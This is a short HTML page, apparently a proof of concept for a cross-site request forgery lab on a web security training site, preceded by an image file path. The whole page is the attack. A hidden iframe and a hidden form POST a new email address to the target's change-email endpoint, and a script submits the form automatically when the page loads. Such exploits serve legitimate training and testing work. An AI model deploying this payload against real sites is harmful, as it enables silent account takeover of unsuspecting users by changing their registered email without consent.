 <html>
<body>
<h1>Hello World!</h1>
<iframe style="display:none" name="csrf-iframe"></iframe>
<form action="https://target-ac2d1f671f4648a3800d7a8200de0078.
web-security-academy.net/my-account/change-email" method="POST"
target="csrf-iframe" id="csrf-form">
<input type="hidden" name="email" value="test5@test.ca">
</form>
<script>document.getElementById("csrf-form").submit()</script>
</body>